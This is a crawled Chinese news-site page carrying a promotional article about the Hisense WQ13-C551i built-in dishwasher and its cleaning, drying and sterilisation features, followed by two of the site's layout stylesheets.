

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.cdgdkb.com/rgzn/383.html
body_size: 6834
content:


<!doctype html>
<html lang="zh-Hans">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="viewport" content="width=device-width,initial-scale=1,maximum-scale=1">

<title>餐后无忧，海信洗碗机臻享健康厨房_万家热线</title>
<meta name="keywords" content="万家热线" />
<meta name="description" content="家里不装洗碗机，是因为喜欢洗碗吗？当然不是，根据国家统计局数据，我国居民日均家务劳动时间从1999年的140分钟下降到了2018年的86分钟。研究显示，消费者购买洗碗机时，首要考虑因素是清洁力度，能不能“洗干净“直接影响是否购买洗碗机。而来自欧美的产品常常会“水土不服”..." />
<meta name="author" content="admin" />
<link rel="prev" title="从品牌发布到产品快速落地，看江铃大道疯狂圈粉的杀手锏" href="http://www.cdgdkb.com/rgzn/382.html"/>
<link rel="next" title="纯干货！江铃大道与长城炮谁才是乘用化皮卡之王" href="http://www.cdgdkb.com/rgzn/384.html"/>
<link rel="canonical" href="http://www.cdgdkb.com/rgzn/383.html"/>
<link href="http://www.cdgdkb.com/zb_users/theme/hnyszy/style/css/fonticon.css" rel="stylesheet" type="text/css" />
<link href="http://www.cdgdkb.com/zb_users/theme/hnyszy/style/style.min.css" rel="stylesheet" type="text/css" /><link rel="stylesheet" type="text/css" href="http://www.cdgdkb.com/zb_users/theme/hnyszy/style/dist/css/share.min.css"><link rel="apple-touch-icon" type="image/x-icon" href="http://www.cdgdkb.com/zb_users/theme/hnyszy/style/favicon.ico">
<link rel="shortcut icon" type="image/x-icon" href="http://www.cdgdkb.com/zb_users/theme/hnyszy/style/favicon.ico">
<link rel="icon"  type="image/x-icon" href="http://www.cdgdkb.com/zb_users/theme/hnyszy/style/favicon.ico">
<script src="http://www.cdgdkb.com/zb_system/script/jquery-2.2.4.min.js" type="text/javascript"></script>
<script src="http://www.cdgdkb.com/zb_system/script/zblogphp.js" ></script>
<script src="http://www.cdgdkb.com/zb_system/script/c_html_js_add.php" ></script>
<script src="http://www.cdgdkb.com/zb_users/theme/hnyszy/style/js/hnyszy.js"></script>
<script src="http://www.cdgdkb.com/zb_users/theme/hnyszy/style/js/jquery.lazyload.js?v=1.9.1"></script>
</head><body>
<div class="wrapper-outer">
<div class="topBar">
  <div class="wrapper"> 
    <div class="t-fl"> </div>
    <div class="t-fr">
        让网民在这里第一时间了解全球最新的资讯        </div>
   </div>
</div>
<div class="header clearfix">
  <div class="logo"><a href="http://www.cdgdkb.com/"><img src="http://www.cdgdkb.com/zb_users/upload/2022/07/202207071657203126839548.png" alt="万家热线" /></a></div>
  <div class="search-fr">
    <form method="post" id="search_form" action="http://www.cdgdkb.com/zb_system/cmd.php?act=search">
      <input type="text" name="q" id="edtsearch"  class="seach_cha"  value="请输入关键词" onBlur="if(this.value=='')this.value='请输入关键词';" onFocus="if(this.value=='请输入关键词')this.value='';"/>
      <input type="submit" value="搜索" class="seach_dian"/>
    </form>
  </div>
</div>
<div id="mnav"><i class="iconfont">&#xe8fb;</i>导航</div>
<div class="wrapper">
<div class="navbar clearfix">
      <ul id="navul">
       <li class="navbar-item"><a href="http://www.cdgdkb.com/" title="">首页</a></li><li class="navbar-item"><a href="http://www.cdgdkb.com/rgzn/" title="万家新闻">万家新闻</a></li><li class="navbar-item"><a href="http://www.cdgdkb.com/znjs/" title="智能驾驶">智能驾驶</a></li><li class="navbar-item"><a href="http://www.cdgdkb.com/qkl/" title="人工智能">人工智能</a></li><li class="navbar-item"><a href="http://www.cdgdkb.com/znjj/" title="智能硬件">智能硬件</a></li><li class="navbar-item"><a href="http://www.cdgdkb.com/dsj/" title="大数据">大数据</a></li><li class="navbar-item"><a href="http://www.cdgdkb.com/wlw/" title="物联网">物联网</a></li>      </ul>
</div>
 
<div class="wrapper clearfix pt20">
 <div class="con-left pb15">
    <div class="positionbar">
      <h3><!--文章页当前位置-->
<i class="iconfont">&#xe611;</i><a href="http://www.cdgdkb.com/" title="万家热线">首页</a><i class="iconfont">&#xe6f1;</i><a href="http://www.cdgdkb.com/rgzn/" title="万家新闻">万家新闻</a><i class="iconfont">&#xe6f1;</i>正文</h3>
    </div>
    <h1 >餐后无忧，海信洗碗机臻享健康厨房</h1>
    <p class="info"> <span><i class="iconfont">&#xe663;</i>admin</span><span><i class="iconfont">&#xe675;</i>2023-05-19</span><span><i class="iconfont">&#xe6e2;</i>4823</span> </p>
         <div class="art-content lh150"><p style="margin-top: 0px; margin-bottom: 0px; padding: 0px; -webkit-tap-highlight-color: rgba(0, 0, 0, 0);">家里不装洗碗机，是因为喜欢洗碗吗？当然不是，根据国家统计局数据，我国居民日均家务劳动时间从1999年的140分钟下降到了2018年的86分钟。研究显示，消费者购买洗碗机时，首要考虑因素是清洁力度，能不能“洗干净“直接影响是否购买洗碗机。而来自欧美的产品常常会“水土不服”，无法有效清洗重油污、口径深的餐具，让本该解放双手的家居好物变成闲置品。海信厨卫推出的海信洗碗机·璀璨星曜WQ13-C551i是将源自欧洲的技术本土化的成功范例，自主研发与自有的生产线，更适合中式家庭的厨房，全方位解决各类厨房场景的清洗需求。<br data-filtered="filtered"/></p><p style="margin-top: 0px; margin-bottom: 0px; padding: 0px; -webkit-tap-highlight-color: rgba(0, 0, 0, 0); text-align: center;"><img src="http://img.toumeiw.cn/upload/doc/20230519/6466d2dfeed09.png" style="border: none; display: inline-block; vertical-align: middle; max-width: 100%; margin: 10px 0px;"/></p><p style="margin-top: 0px; margin-bottom: 0px; padding: 0px; -webkit-tap-highlight-color: rgba(0, 0, 0, 0);">嵌入式的设计，在释放更多厨房空间的同时，更契合一体化艺术厨居品位。相较于普通的洗碗机，海信洗碗机·璀璨星曜WQ13-C551i配置的三层鲸喷臂，实现无死角喷淋，全局洗净指数实现有效提升。40000Pa强力水压、强劲水流，在高效喷水至餐具时，同时将洗涤剂冲入，迅速瓦解油污、淀粉渍、茶渍等。</p><p style="margin-top: 0px; margin-bottom: 0px; padding: 0px; -webkit-tap-highlight-color: rgba(0, 0, 0, 0); text-align: center;"><img src="http://img.toumeiw.cn/upload/doc/20230519/6466d2e07260e.png" style="border: none; display: inline-block; vertical-align: middle; max-width: 100%; margin: 10px 0px;"/></p><p style="margin-top: 0px; margin-bottom: 0px; padding: 0px; -webkit-tap-highlight-color: rgba(0, 0, 0, 0);">为了满足多样的餐具清洗需求，海信洗碗机·璀璨星曜WQ13-C551i还特别设计有多种智慧洗涤程序。大容量不仅满足13套餐具同时清洗、锅碗同洗，更支持上下分层洗，一餐一洗。6倍节水，1级水效，洁净、烘干1.20高指标，节能更环保。13个主洗程序、9个辅助程序、可调碗篮，轻松适配不同厨房使用场景。</p><p style="margin-top: 0px; margin-bottom: 0px; padding: 0px; -webkit-tap-highlight-color: rgba(0, 0, 0, 0);">打造智能化厨房，提高生活品质。海信洗碗机·璀璨星曜WQ13-C551i强化消毒杀菌功能，搭载烘干黑科技，85°C涡扇双热风烘干，实现洗碗机内壁、餐具、碗篮的全局烘干，杀菌率高达99.99%。同时，智能系统可以实时巡航换新风，专业为餐具杀菌净味，有效满足168小时长效存储，保持内腔空气清新，让健康生活更安心。</p><p style="margin-top: 0px; margin-bottom: 0px; padding: 0px; -webkit-tap-highlight-color: rgba(0, 0, 0, 0); text-align: center;"><img src="http://img.toumeiw.cn/upload/doc/20230519/6466d2e0d8ba4.png" style="border: none; display: inline-block; vertical-align: middle; max-width: 100%; margin: 10px 0px;"/></p><p style="margin-top: 0px; margin-bottom: 0px; padding: 0px; -webkit-tap-highlight-color: rgba(0, 0, 0, 0);">作为与国人日常生活密切相关的厨房场景，厨具清洗与每一个消费者的生活质量密切相关。精致“碗”美生活，离不开一台智能洗碗机。海信洗碗机·璀璨星曜WQ13-C551i的“N+净化舱系统”，从洗净、消毒、烘干、存储、净化五大方面保证餐具的洁净，为万户千家的“碗”美生活带来全新体验。海信厨卫，始终聚焦消费者核心需求，致力于以更智能、更有爱的智慧科技，为用户创造高品质的生活体验。</p><p style="margin-top: 0px; margin-bottom: 0px; padding: 0px; -webkit-tap-highlight-color: rgba(0, 0, 0, 0);"><br data-filtered="filtered"/></p><p style="margin-top: 0px; margin-bottom: 0px; padding: 0px; -webkit-tap-highlight-color: rgba(0, 0, 0, 0);"><br data-filtered="filtered"/></p><p style="margin-top: 0px; margin-bottom: 0px; padding: 0px; -webkit-tap-highlight-color: rgba(0, 0, 0, 0);"><br data-filtered="filtered" style="color: rgb(44, 62, 80); font-family: &quot;Helvetica Neue&quot;, Helvetica, &quot;PingFang SC&quot;, Tahoma, Arial, sans-serif; font-size: 16px; text-align: justify; white-space: normal; background-color: rgb(255, 255, 255);"/></p><p><br/></p>     <p>转载声明：本站发布文章及版权归原作者所有，转载本站文章请注明文章来源！</p>     <p>本文链接：<a href="http://www.cdgdkb.com/rgzn/383.html" target="_blank">http://www.cdgdkb.com/rgzn/383.html</a></p>          <div id="share-1" data-weibo-title="餐后无忧，海信洗碗机臻享健康厨房" data-qq-title="餐后无忧，海信洗碗机臻享健康厨房"></div>
 <script src="http://www.cdgdkb.com/zb_users/theme/hnyszy/style/dist/js/jquery.share.min.js"></script>
<script>
$('#share-1').share({sites: ['weibo','qq','qzone','wechat','douban']});
</script>     </div>
      <div class="lh200 mt15 mb15">
          <p>上一篇：<a href="http://www.cdgdkb.com/rgzn/382.html" title="从品牌发布到产品快速落地，看江铃大道疯狂圈粉的杀手锏">从品牌发布到产品快速落地，看江铃大道疯狂圈粉的杀手锏</a></p>
                  <p>下一篇：<a href="http://www.cdgdkb.com/rgzn/384.html" title="纯干货！江铃大道与长城炮谁才是乘用化皮卡之王">纯干货！江铃大道与长城炮谁才是乘用化皮卡之王</a></p>    </div>
                 <!--猜你喜欢-->
<div class="gengxin">
  <div class="related"><h3>相关推荐</h3></div>
  <ul>   <li><span>01-06</span><a href="http://www.cdgdkb.com/rgzn/736.html" title="杭州Horse发生！「抖音生活跨年季」登陆下沙奥莱，打卡集四重福气~">杭州Horse发生！「抖音生活跨年季」登陆下沙奥莱，打卡集四重福气~</a></li>
    <li><span>01-05</span><a href="http://www.cdgdkb.com/rgzn/735.html" title="MAX实验室第四期： RE-MAX瑞迈硬核通关高原性能终极“大考”">MAX实验室第四期： RE-MAX瑞迈硬核通关高原性能终极“大考”</a></li>
    <li><span>01-05</span><a href="http://www.cdgdkb.com/rgzn/734.html" title="穗骑保：广州车易保，为电动出行添翼">穗骑保：广州车易保，为电动出行添翼</a></li>
    <li><span>12-30</span><a href="http://www.cdgdkb.com/rgzn/733.html" title="杭州拱墅吾悦广场一周年庆圆满收官，冬日限定美好定格全城记忆">杭州拱墅吾悦广场一周年庆圆满收官，冬日限定美好定格全城记忆</a></li>
    <li><span>12-30</span><a href="http://www.cdgdkb.com/rgzn/732.html" title="燃爆冬日！杭州拱墅吾悦广场一周年庆圆满落幕">燃爆冬日！杭州拱墅吾悦广场一周年庆圆满落幕</a></li>
    <li><span>12-30</span><a href="http://www.cdgdkb.com/rgzn/731.html" title="跨年夜解锁新潮玩法！阜阳颍州吾悦广场星光文创市集12月31日暖心启幕">跨年夜解锁新潮玩法！阜阳颍州吾悦广场星光文创市集12月31日暖心启幕</a></li>
    <li><span>12-30</span><a href="http://www.cdgdkb.com/rgzn/730.html" title="跨年相拥暖颍州！阜阳颍州吾悦广场卡旺卡抱抱节12月31日温情启幕，免费送两杯抱抱茶">跨年相拥暖颍州！阜阳颍州吾悦广场卡旺卡抱抱节12月31日温情启幕，免费送两杯抱抱茶</a></li>
    <li><span>12-30</span><a href="http://www.cdgdkb.com/rgzn/729.html" title="跨年狂欢+次元盛宴！阜阳颍州吾悦广场双旦活动嗨翻全城">跨年狂欢+次元盛宴！阜阳颍州吾悦广场双旦活动嗨翻全城</a></li>
    <li><span>12-30</span><a href="http://www.cdgdkb.com/rgzn/728.html" title="阜阳颍州吾悦广场会员盛典周末狂欢启幕 解锁冬日全家欢聚新体验">阜阳颍州吾悦广场会员盛典周末狂欢启幕 解锁冬日全家欢聚新体验</a></li>
    <li><span>12-30</span><a href="http://www.cdgdkb.com/rgzn/727.html" title="阜阳颍州吾悦广场跨年盛典来袭！多元狂欢盛宴陪你解锁新年新玩法">阜阳颍州吾悦广场跨年盛典来袭！多元狂欢盛宴陪你解锁新年新玩法</a></li>
      </ul>
</div>
              <div class="gengxin"> 
 <div class="related"><h3>随机文章</h3></div>
    <ul><li><span>10-25</span><a href="http://www.cdgdkb.com/rgzn/613.html" title="回顾滁州天长吾悦广场国庆中秋双节：客流业绩双增，八天精彩留下难忘记忆">回顾滁州天长吾悦广场国庆中秋双节：客流业绩双增，八天精彩留下难忘记忆</a></li>
    <li><span>11-27</span><a href="http://www.cdgdkb.com/rgzn/675.html" title="聚势向新 行稳致远 狂欢开局一起玩8！宁波镇海吾悦广场8周年庆即将启幕">聚势向新 行稳致远 狂欢开局一起玩8！宁波镇海吾悦广场8周年庆即将启幕</a></li>
    <li><span>04-21</span><a href="http://www.cdgdkb.com/rgzn/246.html" title="迎接稳定币3.0时代 USDD带来金融创新">迎接稳定币3.0时代 USDD带来金融创新</a></li>
    <li><span>08-27</span><a href="http://www.cdgdkb.com/rgzn/544.html" title="《闪耀暖暖》联合安庆吾悦广场Apple授权店推出与暖同行活动">《闪耀暖暖》联合安庆吾悦广场Apple授权店推出与暖同行活动</a></li>
    <li><span>01-06</span><a href="http://www.cdgdkb.com/rgzn/507.html" title="没了运费险，家居电商何去何从？">没了运费险，家居电商何去何从？</a></li>
    <li><span>12-04</span><a href="http://www.cdgdkb.com/rgzn/504.html" title="满足消费者售后期待，奇兵到家一年质保让家居电商“卷”出优势！">满足消费者售后期待，奇兵到家一年质保让家居电商“卷”出优势！</a></li>
    <li><span>10-13</span><a href="http://www.cdgdkb.com/rgzn/140.html" title="中关村软件园：以国际视野 打造全球数字经济协同创新发展枢纽">中关村软件园：以国际视野 打造全球数字经济协同创新发展枢纽</a></li>
    <li><span>02-21</span><a href="http://www.cdgdkb.com/dsj/200.html" title="病魔无情，星界动力大爱无疆|记为沈阳会员募捐善款十余万">病魔无情，星界动力大爱无疆|记为沈阳会员募捐善款十余万</a></li>
    <li><span>01-13</span><a href="http://www.cdgdkb.com/rgzn/51.html" title="买方团回应和利时自动化科技拒绝拟议收购及近期剥夺股东权利及固化董事会地位的行为">买方团回应和利时自动化科技拒绝拟议收购及近期剥夺股东权利及固化董事会地位的行为</a></li>
    <li><span>07-12</span><a href="http://www.cdgdkb.com/rgzn/276.html" title="长丰县中医院南区EPC项目主体结构封顶">长丰县中医院南区EPC项目主体结构封顶</a></li>
      </ul>
</div>
        <div class="clearfix"></div>
        <div id="comments">
	<div class="commname"><h3>网友评论</h3></div>
    <div class="compost">
    <form id="frmSumbit" target="_self" method="post" action="http://www.cdgdkb.com/zb_system/cmd.php?act=cmt&amp;postid=383&amp;key=b2566f2e35b06e056edbadcd49d21e1d">
        <input type="hidden" name="inpId" id="inpId" value="383"/>
        <input type="hidden" name="inpRevID" id="inpRevID" value="0"/>
        <div class="com_name">
            <a rel="nofollow" id="cancel-reply" href="#comments" style="display:none;"><span>取消回复</span></a>
        </div>
        <div class="com_info">
                        <ul>
                <li><input type="text" name="inpName" id="inpName" value="访客" size="28" tabindex="1" placeholder="昵称（*必填）"/>
                </li>
                <li><input type="text" name="inpEmail" id="inpEmail" value="" size="28" tabindex="2" placeholder="邮箱"/>
                </li>
                <li><input type="text" name="inpHomePage" id="inpHomePage" value="" size="28" tabindex="3" placeholder="主页"/>
                </li>
                            </ul>
             
        </div>
        <div class="com_box">
            <textarea name="txaArticle" id="txaArticle" cols="50" rows="4" tabindex="5" placeholder="◎欢迎参与讨论，请在这里发表您的看法、交流您的观点。"></textarea>
        </div>
        <div class="com_info">
            <button name="sumbit" type="submit" id="sumbit" tabindex="6" onclick="return zbp.comment.post()">提交评论</button>
        </div>
    </form>
</div>    <div class="comlist">
        <label id="AjaxCommentBegin"></label>
		                 <label id="AjaxCommentEnd"></label>
	</div>
</div>
     
     </div>
  <div class="con-right scrollBox pc"> 

         <div class="box-b mb20 cb">
        <h3>最新文章</h3>
         <ul class="remen">
                 <li><i class="iconfont">&#xe6f1;</i><a href="http://www.cdgdkb.com/rgzn/736.html">杭州Horse发生！「抖音生活跨年季」登陆下沙奥莱，打卡集四重福气~</a></li>
                     <li><i class="iconfont">&#xe6f1;</i><a href="http://www.cdgdkb.com/rgzn/735.html">MAX实验室第四期： RE-MAX瑞迈硬核通关高原性能终极“大考”</a></li>
                     <li><i class="iconfont">&#xe6f1;</i><a href="http://www.cdgdkb.com/rgzn/734.html">穗骑保：广州车易保，为电动出行添翼</a></li>
                     <li><i class="iconfont">&#xe6f1;</i><a href="http://www.cdgdkb.com/rgzn/733.html">杭州拱墅吾悦广场一周年庆圆满收官，冬日限定美好定格全城记忆</a></li>
                     <li><i class="iconfont">&#xe6f1;</i><a href="http://www.cdgdkb.com/rgzn/732.html">燃爆冬日！杭州拱墅吾悦广场一周年庆圆满落幕</a></li>
                     <li><i class="iconfont">&#xe6f1;</i><a href="http://www.cdgdkb.com/rgzn/731.html">跨年夜解锁新潮玩法！阜阳颍州吾悦广场星光文创市集12月31日暖心启幕</a></li>
                     <li><i class="iconfont">&#xe6f1;</i><a href="http://www.cdgdkb.com/rgzn/730.html">跨年相拥暖颍州！阜阳颍州吾悦广场卡旺卡抱抱节12月31日温情启幕，免费送两杯抱抱茶</a></li>
                     <li><i class="iconfont">&#xe6f1;</i><a href="http://www.cdgdkb.com/rgzn/729.html">跨年狂欢+次元盛宴！阜阳颍州吾悦广场双旦活动嗨翻全城</a></li>
                     <li><i class="iconfont">&#xe6f1;</i><a href="http://www.cdgdkb.com/rgzn/728.html">阜阳颍州吾悦广场会员盛典周末狂欢启幕 解锁冬日全家欢聚新体验</a></li>
                     <li><i class="iconfont">&#xe6f1;</i><a href="http://www.cdgdkb.com/rgzn/727.html">阜阳颍州吾悦广场跨年盛典来袭！多元狂欢盛宴陪你解锁新年新玩法</a></li>
                   </ul>
      </div>
         
     <div class="mb20 cb gg320"> 
 </div>
      
     <div class="box-b mb20 cb">
        <h3>最新评论</h3>
  <ul class="pinglun">
      </ul>
</div>
   
    <div class="box-b mb20">
        <h3>热门标签</h3>
        <ul class="hottags">
                      </ul>
      </div> 
   </div>
</div>
</div>
<div class="footer">
  <div class="wrapper">
      <div class="span-c"><img alt="二维码" src="http://www.cdgdkb.com/zb_users/theme/hnyszy/style/logo2.png" width="90" height="90"/></div>
      <div class="span-a">
        <p class="span-b"><a href="#" target="_blank">关于我们</a> | <a href="#">联系我们qq825890484</a> | <a href="#">广告合作</a> | <a href="#">版权声明</a></p>
        <p>Copyright Your  Some Rights Reserved.&nbsp; &nbsp;</p>
        <p>第一区块链每日分享区块链、机器人、物联网、智能驾驶、智能硬件、未来金融等领域的最新资讯,让更多人了解中国科技的发展状态。</p>
    </div>
  </div>
</div>
</div>
<script charset="utf-8">
new scrollBox({box:'.scrollBox',top:1,bottom:20,space:20,maxHeightBox:'.con-left',minWidth:1100,transition:true});$(function(){$("img.lazy").lazyload({placeholder:"http://www.cdgdkb.com/zb_users/theme/hnyszy/style/images/grey.gif",threshold:1000,effect:"fadeIn",})});
</script>
</body></html><!--130.15 ms , 17 queries , 3161kb memory , 2 errors-->

--- FILE ---
content_type: text/css
request_url: http://www.cdgdkb.com/zb_users/theme/hnyszy/style/css/fonticon.css
body_size: 1144
content:
* { margin: 0; padding: 0; }
table { border-collapse: collapse; border-spacing: 0; }
fieldset, img { border: 0; }
address, caption, cite, code, dfn, em, strong, th, var { font-style: normal; font-weight: normal; }
ol, ul { list-style: none; }
capation, th { text-align: left; }
h1, h2, h3, h4, h5, h6 { font-weight: normal; }
q:before, q:after { content: ' ' }
abbr, acronym { border: 0; }
@font-face {
  font-family: 'iconfont';
  src: url('iconfont.eot');
  src: url('iconfont.eot?#iefix') format('embedded-opentype'),
      url('iconfont.woff2') format('woff2'),
      url('iconfont.woff') format('woff'),
      url('iconfont.ttf') format('truetype'),
      url('iconfont.svg#iconfont') format('svg');
}
.iconfont {
  font-family: "iconfont" !important;
  font-size: 16px;
  font-style: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
.black { color: #333333; }
.f12 { font-size: 12px; }
.f13 { font-size: 13px; }
.f14 { font-size: 14px; }
.f16 { font-size: 16px; }
.f18 { font-size: 18px; }
.f24 { font-size: 24px; }
.f36 { font-size: 36px; }
.f20 { font-size: 20px; }
.f28 { font-size: 28px; }
.fb { font-weight: bold; }
.fn { font-weight: normal; }
.t2 { text-indent: 2em; }
.lh150 { line-height: 150% }
.lh180 { line-height: 180% }
.lh200 { line-height: 200% }
.unl { text-decoration: underline; }
.no_unl { text-decoration: none; }
.border { border: 1px solid #ddd; }
.black { color: #333333; }
.blue { color: #2577e3; }
.write { color: #fff; }
.yellow { color: #fe9601; }
.tl { text-align: left; }
.tc { text-align: center; }
.tr { text-align: right; }
.bc { margin-left: auto; margin-right: auto; }
.fl { float: left; display: inline; }
.fr { float: right; display: inline; }
.cb { clear: both; }
.cl { clear: left; }
.cr { clear: right; }
.clearfix { zoom: 1; }
.clearfix:after { content: ""; display: block; clear: both; }
.vm { vertical-align: center; }
.pr { position: relative; }
.pa { position: absolute; }
.abs-right { position: absolute; right: 0; }
.zoom { zoom: 1 }
.hidden { visibility: hidden; }
.none { display: none; }
.mt5 { margin-top: 5px; }
.mt10 { margin-top: 10px; }
.mt15 { margin-top: 15px; }
.mt20 { margin-top: 20px; }
.mt30 { margin-top: 30px; }
.mb5 { margin-bottom: 5px; }
.mb10 { margin-bottom: 10px; }
.mb15 { margin-bottom: 15px; }
.mb20 { margin-bottom: 20px; }
.mb30 { margin-bottom: 30px; }
.ml5 { margin-left: 5px; }
.ml10 { margin-left: 10px; }
.ml15 { margin-left: 15px; }
.ml20 { margin-left: 20px; }
.ml30 { margin-left: 30px; }
.mr5 { margin-right: 5px; }
.mr10 { margin-right: 10px; }
.mr15 { margin-right: 15px; }
.mr20 { margin-right: 20px; }
.mr30 { margin-right: 30px; }
.p5 { padding: 5px; }
.p10 { padding: 10px; }
.p15 { padding: 15px; }
.p20 { padding: 20px; }
.p30 { padding: 30px; }
.pt5 { padding-top: 5px; }
.pt10 { padding-top: 10px; }
.pt15 { padding-top: 15px; }
.pt20 { padding-top: 20px; }
.pt30 { padding-top: 30px; }
.pb5 { padding-bottom: 5px; }
.pb10 { padding-bottom: 10px; }
.pb15 { padding-bottom: 15px; }
.pb20 { padding-bottom: 20px; }
.pb30 { padding-bottom: 30px; }
.pl5 { padding-left: 5px; }
.pl10 { padding-left: 10px; }
.pl15 { padding-left: 15px; }
.pl20 { padding-left: 20px; }
.pl30 { padding-left: 30px; }
.pr5 { padding-right: 5px; }
.pr10 { padding-right: 10px; }
.pr15 { padding-right: 15px; }
.pr20 { padding-right: 20px; }
.pr30 { padding-right: 30px; }


--- FILE ---
content_type: text/css
request_url: http://www.cdgdkb.com/zb_users/theme/hnyszy/style/style.min.css
body_size: 4739
content:
body{color:#343232;font-size:14px;font-family:"微软雅黑","黑体",Arial;background: #e6e6e6;}
a{color:#343232;outline:0;text-decoration:none;transition:all .3s linear}
a:hover{color:#ff4000;text-decoration:none}
.red{color:#ff4000}
html *{outline:0;zoom:1}
.clearfix:after{content:".";display:block;height:0;clear:both;visibility:hidden}
.clearfix{display:block}
.clear{clear:both}
.strong{font-weight:700}
.tal{text-align:left}
.tar{text-align:right}
.left{float:left}
.right{float:right}
.center{margin:0 auto;text-align:center}
.show{display:block;visibility:visible}
.hide{display:none;visibility:hidden}
blockquote{background:#f9f9f9 url(images/blockquote.gif) 10px 13px no-repeat;;border:1px dashed #ff4000;padding:15px 15px 0 15px;text-indent:27px}
.block{display:block}
.inline{display:inline}
.wap{display:none;}
.break{word-wrap:break-word;overflow:hidden}
em{font-style:italic!important}
strong{font-weight:700!important}
.wrapper-outer{width:1200px;margin:0 auto;clear:both;height:auto;overflow:hidden;background: #ffffff;}
.header,.wrapper{width:1140px;margin:0 auto}
.row{clear:both;height:auto;overflow:hidden}
.topBar{background:#333333;height:36px;line-height:36px;font-size:12px;}
.topBar a{display:inline-block;}
.topBar .t-fl{float:left;width:70%;color:#b7b7b7;text-overflow:ellipsis;white-space:nowrap;overflow:hidden}
.topBar .t-fl a{color:#b7b7b7;margin-right:10px;}
.topBar .t-fl a:hover{color:#fff;}
.topBar .t-fl i{margin-right:5px;font-size:12px}
.topBar .t-fr{float:right;color:#fff;}
.topBar .t-fr a{padding:0 7px;color:#fff;}
.topBar .t-fr a:last-child{padding:0 0 0 7px;}
.logo{float:left}
.logo a{}
.logo img{height:60px}
.search-fr{float:right;width:320px;padding-top:12px}
.header{background:#fff;padding:20px 0}
.seach_cha{float:left;line-height:24px;border:1px solid #ddd;padding:5px;width:248px;color:#888}
.seach_dian{float:right;width:60px;height:36px;background:#009999;border:none;padding:0;cursor:pointer;color:#fff;font-size:15px}
.seach_dian:hover{background:#00b2b3}
.navbar{height:50px;background:#333333;line-height:50px}
/*网站导航栏*/
#mnav{display:none}
#navul li{float:left;position:relative;font-size:16px;text-align:center;z-index:9998}
#navul li a{display:block;text-align:center;padding:0 20px;color:#fff}
#navul li a:hover , #navul li a.cur{background:#009999}
#navul li ul{position:absolute;z-index:1000;top:50px;display:none;}
#navul li:hover ul{display:block}
#navul li ul li{width:120px;position:relative;line-height:36px}
#navul li ul li a{display:block;text-align:center;padding:0 10px;background:#009999;color:#fff;    border-top: 1px rgba(255, 255, 255, 0.1) solid;}
#navul li ul li a:hover{background:#00b2b3}

/*左侧版块开始*/
.con-left{float:left;width:790px}
.con-left h1{font-size:24px;margin-bottom:10px;text-align:center;font-weight:bold;}
.con-left .info{line-height:24px;color:#888;font-size:14px;text-align:center;}
.con-left .info a{border: 1px #ddd solid;display:inline-block;padding:0 7px;border-radius:5px;margin:0 3px;font-size:12px;}
.con-left .info span{margin:0 10px}
.con-left .info span i{margin-right:5px;font-size:14px;color:#888}

/**轮播图**/
.mainright .js-silder .iconfont{margin-right:0!important;color:rgba(255, 255, 255, 0.8);}
.js-silder{position:relative;min-width:320px;margin-bottom:20px;}
.silder-scroll{width:100%;overflow:hidden}
.silder-main{position:relative;width:100%;overflow:hidden}
.silder-main-img{position:absolute;top:0;left:0;width:100%}
.silder-main-img img{width:100%}
.js-silder-ctrl{width:100%;height:0;text-align:center;bottom:0;left:0;right:0;}
.silder-ctrl-prev{left:0;text-align:left;display:none;}
.silder-ctrl-next{right:0;text-align:right;display:none;}
.silder-ctrl-next,.silder-ctrl-prev{position:absolute;top:50%;text-align:center;margin-top:-25px;width:30px;height:50px;line-height:50px;vertical-align:middle;cursor:pointer;color:rgba(255, 255, 255, 0.8);font-size:20px!important;background:rgba(0, 0, 0, 0.1)}
.js-silder:hover .silder-ctrl-prev , .js-silder:hover .silder-ctrl-next{display:block;}
.silder-ctrl-con{display:inline-block;width:40px;height:2px;margin:0 10px;cursor:pointer;position:relative;top:-35px;z-index:99;}
